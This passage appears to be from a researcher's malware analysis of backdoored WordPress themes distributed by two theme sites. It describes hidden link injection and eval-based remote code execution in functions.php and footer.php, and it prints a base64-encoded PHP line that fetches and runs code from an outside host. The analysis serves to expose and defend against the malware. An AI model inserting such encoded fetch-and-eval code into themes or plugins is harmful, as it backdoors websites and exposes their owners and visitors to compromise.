

When I looked at the code block in the functions.php file, I saw the fflink() function, called from the footer.php file, which allows unwanted links to be pulled and added from the address http://www[.]fabthemes.com/fabthemes.php?getlink=, and the eval() function which allows remote command execution.
When I visited the address http://www[.]fabthemes.com, I encountered a theme site like http://wp[.]com.tr. After downloading all the themes on this site, I again searched for the eval() function and found harmful code blocks in the functions.php and footer.php files, just like on the http://wp[.]com.tr site. The character string hidden with base64 in the functions.php file of the themes on this site was different from those on the http://wp[.]com.tr site (ZXZhbChAZmlsZV9nZXRfY29udGVudHMoImh0dHA6Ly95YWthbGFkaW1zaXppLmNvbS95YWJhbmNpL3gudHh0IikpOw==), which caught my attention.



When I first decoded the character string hidden with base64, aHR0cDovL3dwLmNvbS50ci93ei50eHQ=, I found the address http://wp[.]com.tr/wz.txt. When I visited this page, I encountered a PHP code that writes itself to the wp-includes/fonts/font.php file, and then sends the site name to the address http://wp[.]com.tr/alankontrol/l.php, which I suspected is used to register the site.




